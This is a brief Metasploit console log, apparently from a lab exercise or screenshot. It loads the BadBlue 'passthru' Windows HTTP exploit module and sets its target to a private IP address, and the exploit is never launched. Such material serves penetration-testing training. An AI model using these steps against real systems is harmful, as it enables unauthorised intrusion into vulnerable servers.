 msf5 > use exploit/windows/http/badblue_passthru
msf5 exploit(windows/http/badblue_passthru) > set rhosts
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(windows/http/badblue_passthru) > set rhosts 10.4.31.192
rhosts => 10.4.31.192